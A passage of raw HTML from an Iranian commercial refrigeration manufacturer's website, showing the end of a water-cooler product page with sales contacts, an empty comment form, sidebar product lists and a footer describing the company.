https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping.jpeg?v=1640089276 646w" sizes="(max-width: 179px) 100vw, 179px" /></a></p>
			   
            <div class="alert alert-success" role="alert">دفتر مرکزی فروش : ۲۲۴۹۱۳۳۶-۰۲۱</div>
            <div class="alert alert-info" role="alert">کارشناس فروش : ۰۹۳۸۴۷۲۶۸۹۸</div>
            <div class="alert alert-warning" role="alert">مدیر فروش : ۰۹۱۹۷۱۶۰۳۱۳</div>
            <div class="alert alert-danger" role="alert"> تهران - خیابان هفده شهریور پایین تر از میدان شهدا زیر پل عابر پیاده ،جنب کوچه پرورش ،طبقه بالای فروشگاه کوروش ، پلاک 1162.1 ،طبقه اول واحد دو،زنگ دو مربع </div>

            </div>
            <div class="post-footer">
               <div class="social-icons">
                  <p class="share-title">با دوستان به اشتراک بگذارید</p>
                  <ul>
                     <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://sazehsarma.ir/?p=1018" target="new"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
                     <li><a href="https://twitter.com/home?status=https://sazehsarma.ir/?p=1018" target="new"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
                     <li><a href="https://plus.google.com/share?url=https://sazehsarma.ir/?p=1018" target="new"><i class="fa fa-google-plus fa-2x" aria-hidden="true"></i></a></li>
                     <li><a href="whatsapp://send?text=https://sazehsarma.ir/?p=1018"><i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i></a></li>
                     <li><a href="https://telegram.me/share/url?url=https://sazehsarma.ir/?p=1018"><i class="fa fa-telegram fa-2x" aria-hidden="true"></i></a></li>
                  </ul>
               </div>
               <div class="rating-stars">
                  <p id="rate-title" class="rate-title">به این مقاله یک رای بدهید</p>
                                 </div>
            </div>
         </article>
         <div class="clearfix"></div>
         <!-- Similar -->
         <article class="similar">
            <header>
               <h5>برچسب ها</h5>
            </header>
            <div class="content-2 post-tags">
                           </div>
         </article>
         <article class="similar">
            <header>
               <h5>محصولات مشابه</h5>
            </header>
            <ul class="content">
                              <li>
                  <a href="https://sazehsarma.ir/%d8%b4%db%8c%d8%b1-%d8%b3%d8%b1%d8%af%da%a9%d9%86-%db%b3%db%b0%db%b0-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d9%85%da%a9%d8%b9%d8%a8%db%8c/" title="شیر سردکن ۳۰۰ لیتری مکعبی">
                  شیر سردکن ۳۰۰ لیتری مکعبی                  </a>
               </li>
                              <li>
                  <a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%db%b6%d8%af%d8%b1%d8%a8-%d9%85%d8%b4%da%a9%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d8%b1%d9%88%d8%aa%d8%a6%db%8c%d9%86/" title="فریزر ایستاده ۶درب مشکی مخصوص پروتئین">
                  فریزر ایستاده ۶درب مشکی مخصوص پروتئین                  </a>
               </li>
                              <li>
                  <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b6-%d8%af%d8%b1%d8%a8-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%a8%d8%af%d9%88%d9%86-%d8%a8%d8%b1%d9%81%da%a9/" title="یخچال ۶ درب استیل بدون برفک">
                  یخچال ۶ درب استیل بدون برفک                  </a>
               </li>
                              <li>
                  <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%82%d9%86%d8%a7%d8%af%db%8c-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%b1-%d9%81%d9%88%d9%84-%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d8%aa/" title="یخچال مکعبی قنادی انباری دار فول رادیات">
                  یخچال مکعبی قنادی انباری دار فول رادیات                  </a>
               </li>
                              <li>
                  <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b2-%db%b5-%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa-%db%b4-%d8%b7%d8%b1%d9%81-%d8%b4%db%8c%d8%b4%d9%87/" title="یخچال ۲.۵ متری نوفراست ۴ طرف شیشه">
                  یخچال ۲.۵ متری نوفراست ۴ طرف شیشه                  </a>
               </li>
                              <li>
                  <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b6-%d8%af%d8%b1%d8%a8-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa-%d8%a8%d8%a7-%d9%be%d9%88%d8%b4%d8%b4-%d8%b1%d9%86%da%af-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d8%aa%db%8c%da%a9/" title="یخچال ۶ درب پشت بسته نوفراست با پوشش رنگ الکترو استاتیک">
                  یخچال ۶ درب پشت بسته نوفراست با پوشش رنگ الکترو استاتیک                  </a>
               </li>
                           </ul>
            <div class="clearfix"></div>
         </article>
         		 
         <article>
			 <div class="content-1">
			 <style>
.commentator-thread-likes a .commentator_icon-thread-vote{
	color: #ffbf00;
}
.commentator-thread-likes.commentator-active a {
	background: #8fc847;
}
.commentator-thread-likes.commentator-active a .notch {
	border-right: 4px solid #8fc847;
}
.commentator-comment-footer a.commentator-active.commentator-vote-down {
  color: #f55567;
}
.commentator-comment-footer a.commentator-active.commentator-vote-up {
  color: #2e9fff;
}
.commentator-comment-footer a.commentator-active.commentator-pick {
  background-color: #8fc847;
}
.commentator-comment-footer a.commentator-active.commentator-subscribe,
#commentator-main-header a.commentator-active.commentator-subscribe {
  background-color: #8fc847;
}
</style>




<div id="comments" class="yui3-cssreset commentator-area commentator-with-avatars commentator-not-logged-in commentator-boxed">
		<div id="commentator-main-header">
		<div id="commentator-global-nav">
						<h4 id="commentator-post-count">هنوز دیدگاهی منتشر نشده است </h4>
									<div id="thread-votes" class="commentator-pull-right">
				<div class="commentator-thread-likes">
					<a class="commentator-thread-likes-toggle" href="#" title="بحث های ستاره دار">
						<span class="notch"></span>
						<span class="commentator_icon-thread-vote fa fa-star"></span>
						<span class="commentator-counter">0</span>
						<span class="commentator_icon-thread-voted fa fa-check"></span>
					</a>
				</div>
			</div>
								</div>
		<div id="commentator-alert-container"></div>
				<div id="commentator-form">
						<form class="commentator-form">
								<div class="commentator-postbox">
					<div class="commentator-avatar">
						<span class="user">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/> 
						</span>
					</div>
					<div class="commentator-textarea-wrapper">
						<div class="commentator-textarea" placeholder="پیوستن به بحث در مورد..."contenteditable></div>
					</div>
											<div class="commentator-author-info-form">
							<div class="commentator-grid">
								<div class="commentator-col-4 commentator-required">
									<input type="text" placeholder="نام" name="author-name">
								</div>
								<div class="commentator-col-4 commentator-required">
									<input type="text" placeholder="ایمیل" name="author-email">
								</div>
								<div class="commentator-col-4 last">
									<input type="text" placeholder="وب سایت" name="author-url">
								</div>
							</div>
						</div>
										
					<div class="commentator-proceed">
						<button type="submit" class="commentator-add-comment commentator-submit">
							<i class="fa fa-rocket"></i>
						</button>
					</div>
				</div>
				<input type='hidden' name='comment_post_ID' value='1018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				<input type="hidden" name="current-user-id" value="0"/>
			</form>
		</div>
				<div id="commentator-main-nav" class="commentator-nav">
			<ul id="commentator-sort">
					        						    <li class="commentator-active">
							<a href="#" class="commentator-sort" data-commentator-sort="popular">بهترین ها</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="asc">قدیمی ها</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="desc">تازه ترین ها</a>
						</li>
					    			</ul>
			<ul class="commentator-pull-right">
				<li class="commentator-in">
					<span>سلام ،خوش آمدید ,  <span>مهمان</span></span>
				</li>
															</ul>
		</div>
	</div>

		<ul id="commentator-comments-list" class="commentator-comments-list">
	</ul>
	
</div><!-- #comments .comments-area -->

			 </div>
         </article>
		 
      </section>
      <section id="sidebar" class="col-sm-4">
   <aside class="block">
      <h4>آخرین مطالب سایت</h4>
      <ul class="content">
         	<li><a href='https://sazehsarma.ir/%d8%b4%db%8c%d8%b1-%d8%b3%d8%b1%d8%af%da%a9%d9%86-%db%b3%db%b0%db%b0-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d9%85%da%a9%d8%b9%d8%a8%db%8c/'>شیر سردکن ۳۰۰ لیتری مکعبی</a></li>
	<li><a href='https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%db%b6%d8%af%d8%b1%d8%a8-%d9%85%d8%b4%da%a9%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d8%b1%d9%88%d8%aa%d8%a6%db%8c%d9%86/'>فریزر ایستاده ۶درب مشکی مخصوص پروتئین</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b6-%d8%af%d8%b1%d8%a8-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%a8%d8%af%d9%88%d9%86-%d8%a8%d8%b1%d9%81%da%a9/'>یخچال ۶ درب استیل بدون برفک</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%82%d9%86%d8%a7%d8%af%db%8c-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%b1-%d9%81%d9%88%d9%84-%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d8%aa/'>یخچال مکعبی قنادی انباری دار فول رادیات</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b2-%db%b5-%d9%85%d8%aa%d8%b1%db%8c-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa-%db%b4-%d8%b7%d8%b1%d9%81-%d8%b4%db%8c%d8%b4%d9%87/'>یخچال ۲.۵ متری نوفراست ۴ طرف شیشه</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b6-%d8%af%d8%b1%d8%a8-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa-%d8%a8%d8%a7-%d9%be%d9%88%d8%b4%d8%b4-%d8%b1%d9%86%da%af-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d8%aa%db%8c%da%a9/'>یخچال ۶ درب پشت بسته نوفراست با پوشش رنگ الکترو استاتیک</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b3-%d8%af%d8%b1%d8%a8-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d8%a7-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%db%8c%da%a9-%d8%a7%d8%b3%d8%a8/'>یخچال ۳ درب کبابی پشت بسته با کمپرسور یک اسب</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%af%d9%88%d8%b7%d8%b1%d9%81-%d9%86%d9%85%d8%a7-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%b1-%d9%86%d9%85%d8%a7%db%8c-%d8%af%d9%88%d8%af%db%8c-%d8%b7%d9%84%d8%a7%db%8c%db%8c/'>یخچال دوطرف نما انباری دار نمای دودی طلایی</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d8%af%d9%88%d8%af%db%8c-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%db%b2-%d9%85%d8%aa%d8%b1-%d8%a8%d8%a7-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%db%8c%da%a9-%d8%a7%d8%b3%d8%a8-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c/'>یخچال مکعبی دودی طلایی ارتفاع ۲ متر با کمپرسور یک اسب اروپایی</a></li>
	<li><a href='https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%82%d8%b5%d8%a7%d8%a8%db%8c-%d8%af%d9%88-%d8%b7%d8%b1%d9%81-%d9%86%d9%85%d8%a7-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%a2%d9%88%db%8c%d8%b2-%d8%af%d8%a7%d8%b1/'>یخچال قصابی دو طرف نما استیل آویز دار</a></li>
      </ul>
   </aside>
   <aside class="block">
      <h4>محبوب ترین های</h4>
      <ul class="nav nav-tabs">
         <li class="active"><a data-toggle="tab" href="#Today">امروز</a></li>
         <li><a data-toggle="tab" href="#Week">هفته</a></li>
         <li><a data-toggle="tab" href="#Month">ماه</a></li>
      </ul>
      <div class="tab-content">
         <div id="Today" class="tab-pane fade in active">
            <ul class="content">
               <ul class="wpp-list">
<li><a href="https://sazehsarma.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%da%86%db%8c%d9%85%d9%86%db%8c-%d9%be%d8%ae%d8%aa-%d9%86%d8%a7%d9%86-%da%a9%db%8c%da%a9-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/" class="wpp-post-title" target="_self">دستگاه بستنی چیمنی پخت نان کیک بستنی</a></li>
<li><a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8-%d9%be%d8%b2-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%af%d8%a7%d8%b2%db%8c/" class="wpp-post-title" target="_self">منقل کباب پز صنعتی گازی</a></li>

</ul>            </ul>
         </div>
         <div id="Week" class="tab-pane fade">
            <ul class="content"><ul class="wpp-list">
<li><a href="https://sazehsarma.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%da%86%db%8c%d9%85%d9%86%db%8c-%d9%be%d8%ae%d8%aa-%d9%86%d8%a7%d9%86-%da%a9%db%8c%da%a9-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/" class="wpp-post-title" target="_self">دستگاه بستنی چیمنی پخت نان کیک بستنی</a></li>
<li><a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8-%d9%be%d8%b2-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%af%d8%a7%d8%b2%db%8c/" class="wpp-post-title" target="_self">منقل کباب پز صنعتی گازی</a></li>

</ul></ul>
         </div>
         <div id="Month" class="tab-pane fade">
            <ul class="content"><ul class="wpp-list">
<li><a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%ae%d9%88%d8%a7%d8%a8%db%8c%d8%af%d9%87-%d9%be%d8%b1%d8%af%d9%87-%d9%87%d9%88%d8%a7-%d8%b1%d9%88%d8%a8%d8%a7%d8%b2/" class="wpp-post-title" target="_self">فریزر خوابیده پرده هوا روباز</a></li>
<li><a href="https://sazehsarma.ir/%d8%b4%d9%88-%da%a9%db%8c%d8%b3-%d8%b3%d8%b1%d8%af/" class="wpp-post-title" target="_self">شو کیس سرد</a></li>
<li><a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%da%a9%d9%88%da%86%da%a9/" class="wpp-post-title" target="_self">منقل کبابی کوچک</a></li>
<li><a href="https://sazehsarma.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%da%86%db%8c%d9%85%d9%86%db%8c-%d9%be%d8%ae%d8%aa-%d9%86%d8%a7%d9%86-%da%a9%db%8c%da%a9-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/" class="wpp-post-title" target="_self">دستگاه بستنی چیمنی پخت نان کیک بستنی</a></li>
<li><a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8-%d9%be%d8%b2-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%af%d8%a7%d8%b2%db%8c/" class="wpp-post-title" target="_self">منقل کباب پز صنعتی گازی</a></li>
<li><a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d9%85%db%8c%d9%86%db%8c-%d8%a8%d8%a7%d8%b1-%d8%af%d8%b1%d8%a8-%d8%b4%db%8c%d8%b4%d9%87-%d8%a7%db%8c/" class="wpp-post-title" target="_self">فریزر مینی بار درب شیشه ای</a></li>
<li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%af%d9%88%d8%b7%d8%b1%d9%81-%d9%86%d9%85%d8%a7-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%b1-%d9%86%d9%85%d8%a7%db%8c-%d8%af%d9%88%d8%af%db%8c-%d8%b7%d9%84%d8%a7%db%8c%db%8c/" class="wpp-post-title" target="_self">یخچال دوطرف نما انباری دار نمای دودی طلایی</a></li>
<li><a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b1%d9%88%d8%a8%d8%a7%d8%b2/" class="wpp-post-title" target="_self">فریزر روباز</a></li>
<li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d8%af%d9%88%d8%af%db%8c-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%db%b2-%d9%85%d8%aa%d8%b1-%d8%a8%d8%a7-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%db%8c%da%a9-%d8%a7%d8%b3%d8%a8-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c/" class="wpp-post-title" target="_self">یخچال مکعبی دودی طلایی ارتفاع ۲ متر با کمپرسور یک اسب اروپایی</a></li>
<li><a href="https://sazehsarma.ir/%d8%a8%d8%a7%da%a9%d8%b3-%d8%ad%d9%85%d9%84-%d8%ba%d8%b0%d8%a7-%d9%85%d9%88%d8%aa%d9%88%d8%b1/" class="wpp-post-title" target="_self">باکس حمل غذا موتور</a></li>
<li><a href="https://sazehsarma.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/" class="wpp-post-title" target="_self">تاپینگ بستنی</a></li>
<li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%84%d8%a8%d9%86%db%8c%d8%a7%d8%aa%db%8c/" class="wpp-post-title" target="_self">یخچال ایستاده لبنیاتی</a></li>
<li><a href="https://sazehsarma.ir/980-autosave-v1/" class="wpp-post-title" target="_self">سالاد بار رستورانی</a></li>
<li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b3-%d8%af%d8%b1%d8%a8-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d8%a7-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%db%8c%da%a9-%d8%a7%d8%b3%d8%a8/" class="wpp-post-title" target="_self">یخچال ۳ درب کبابی پشت بسته با کمپرسور یک اسب</a></li>
<li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b3%d9%88%d9%be%d8%b1%d9%85%d8%a7%d8%b1%da%a9%d8%aa%db%8c/" class="wpp-post-title" target="_self">یخچال سوپرمارکتی</a></li>

</ul></ul>
         </div>
      </div>
   </aside>
   <aside class="block">
      <h4>مطالب پیشنهادی</h4>
      <ul class="content">
                  <li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%db%b9%db%b0-%d8%b3%d8%a7%d9%86%d8%aa-%d8%aa%da%a9-%d8%af%d8%b1%d8%a8-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa/">یخچال ایستاده ۹۰ سانت تک درب نوفراست</a></li>
                  <li><a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8-%d9%be%d8%b2-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%af%d8%a7%d8%b2%db%8c/">منقل کباب پز صنعتی گازی</a></li>
                  <li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%aa%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%d9%88%d8%b4%db%8c/">یخچال ترشی فروشی</a></li>
                  <li><a href="https://sazehsarma.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-30-%da%a9%d8%a7%d8%b3%d9%87/">تاپینگ بستنی 30 کاسه</a></li>
                  <li><a href="https://sazehsarma.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d8%b2%db%8c%d8%b1-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/">تاپینگ پیتزا زیر فریزر تمام استیل</a></li>
                  <li><a href="https://sazehsarma.ir/%d8%ae%d8%b7-%da%a9%d8%a7%d9%85%d9%84-%da%a9%d8%a7%d9%86%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af-%d9%88-%da%af%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/">خط کامل کانتر سرد و گرم استیل</a></li>
                  <li><a href="https://sazehsarma.ir/%d9%81%d8%b1-%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86%db%8c/">فر ساندویچی</a></li>
                  <li><a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%db%b3-%d8%af%d8%b1%d8%a8-%d9%86%d9%88%d9%81%d8%b1%d8%a7%d8%b3%d8%aa-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d9%85%d9%88%d8%aa%d9%88%d8%b1-%d9%be%d8%a7%db%8c%db%8c%d9%86/">یخچال ۳ درب نوفراست پشت بسته موتور پایین</a></li>
                  <li><a href="https://sazehsarma.ir/%da%a9%d8%a7%d9%86%d8%aa%d8%b1-%d8%aa%d8%b1%d8%b4%db%8c/">کانتر ترشی</a></li>
                  <li><a href="https://sazehsarma.ir/%d9%81%d8%a7%d9%84%d9%88%d8%af%d9%87-%d8%b3%d8%a7%d8%b2-50-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%af%d9%88%d8%af%db%8c/">فالوده ساز 50 لیتری دودی</a></li>
               </ul>
   </aside>
   </section>   </div>
</div></div>

<div id="footer-wrapper">
   <footer class="footer">
      <div class="container">
         <div class="col-xs-12 col-sm-3"><div class="footer-widget"><h3 class="footer-title">نظرات مشتریان</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">پشتیبانی</span> در <a href="https://sazehsarma.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d8%b3%d8%a7%d8%b2-%d9%82%db%8c%d9%81%db%8c-%d8%aa%d9%84-%d9%85%db%8c%da%a9%d8%b3/#comment-166">دستگاه بستنی ساز قیفی تل میکس</a></li><li class="recentcomments"><span class="comment-author-link">رضا</span> در <a href="https://sazehsarma.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d8%b3%d8%a7%d8%b2-%d9%82%db%8c%d9%81%db%8c-%d8%aa%d9%84-%d9%85%db%8c%da%a9%d8%b3/#comment-164">دستگاه بستنی ساز قیفی تل میکس</a></li><li class="recentcomments"><span class="comment-author-link">بهلول شریفیان شیشوان</span> در <a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b5%d9%86%d8%af%d9%88%d9%82%db%8c-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%87%d9%86-%d9%88-%d8%af%d9%88%d9%85%db%8c%d9%86%d9%88/#comment-162">فریزر صندوقی بستنی میهن و دومینو</a></li><li class="recentcomments"><span class="comment-author-link">ناشناس</span> در <a href="https://sazehsarma.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b5%d9%86%d8%af%d9%88%d9%82%db%8c-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%87%d9%86-%d9%88-%d8%af%d9%88%d9%85%db%8c%d9%86%d9%88/#comment-161">فریزر صندوقی بستنی میهن و دومینو</a></li><li class="recentcomments"><span class="comment-author-link">پشتیبانی</span> در <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d9%85%d8%aa%d8%b1%db%8c/#comment-160">یخچال ایستاده 2 متری</a></li><li class="recentcomments"><span class="comment-author-link">ناشناس</span> در <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%be%d8%b1%d8%af%d9%87-%d9%87%d9%88%d8%a7/#comment-159">یخچال پرده هوا</a></li><li class="recentcomments"><span class="comment-author-link">حسنب</span> در <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d9%85%d8%aa%d8%b1%db%8c/#comment-158">یخچال ایستاده 2 متری</a></li><li class="recentcomments"><span class="comment-author-link">پشتیبانی</span> در <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b3%d9%88%d9%be%d8%b1%d9%85%d8%a7%d8%b1%da%a9%d8%aa%db%8c/#comment-157">یخچال سوپرمارکتی</a></li><li class="recentcomments"><span class="comment-author-link">قدیر</span> در <a href="https://sazehsarma.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b3%d9%88%d9%be%d8%b1%d9%85%d8%a7%d8%b1%da%a9%d8%aa%db%8c/#comment-156">یخچال سوپرمارکتی</a></li><li class="recentcomments"><span class="comment-author-link">پشتیبانی</span> در <a href="https://sazehsarma.ir/%d9%85%d9%86%d9%82%d9%84-%da%a9%d8%a8%d8%a7%d8%a8-%d9%be%d8%b2-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%da%af%d8%a7%d8%b2%db%8c/#comment-155">منقل کباب پز صنعتی گازی</a></li></ul></div></div><div class="col-xs-12 col-sm-3"><div class="footer-widget"><h3 class="footer-title">درباره سازه سرما</h3>			<div class="textwidget"><p>سازه سرما تولید کننده انواع یخچال های صنعتی و تجهیزات برودتی با بیش از 20 سال سابقه فعالیت</p>
<p>تولید کننده تجهیزات قنادی و یخچال قنادی و شیرینی</p>
<p>تولید کننده تجهیزات برودتی و انواع سردخانه صنعتی</p>
<p>تولید کننده تجهیزات پروتئینی و یخچال های پروتئینی</p>
<p>تولید کننده یخچال فروشگاهی و سوپرمارکت و تجهیزات فروشگاهی</p>
<p>تولید کننده تجهیزات آبمیوه بستنی فروشی و یخچال های بستنی و آبمیوه فروشی</p>
<p>ساخت سفارشی انواع یخچال های صنعتی در طرح و مدل های مختلف دارای گارانتی و خدمات پس از فروش و ارسال به سراسر ایران و صادرات به تمامی نقاط دنیا</p>
<p>فروش به صورت عمده و تکی انواع تجهیزات صنایع غذایی</p>
</div>
		</div></div><div class="col-xs-12 col-sm-3"><div class="footer-widget"><h3 class="footer-title">راه های ارتباطی</h3>			<div class="textwidget"><div class="content-2">
<p>دفتر مرکزی فروش : ۲۲۴۹۱۳۳۶-۰۲۱</p>
<p>کارشناس فروش : ۰۹۳۸۴۷۲۶۸۹۸</p>
<p>مدیر فروش : ۰۹۱۹۷۱۶۰۳۱۳</p>
<p><strong>آدرس دفتر : تهران &#8211; خیابان هفده شهریور پایین تر از میدان شهدا زیر پل عابر پیاده</strong></p>
<p><strong>آدرس کارخانه : تهران ، شریف آباد ، شهرک صنعتی عباس آباد</strong></p>
</div>
</div>
		</div></div>      </div>
   </footer>
   <div class="copyright-wrapper col-xs-12">
      <div class="container">
         <div class="col-xs-12 col-sm-6">
            <p>
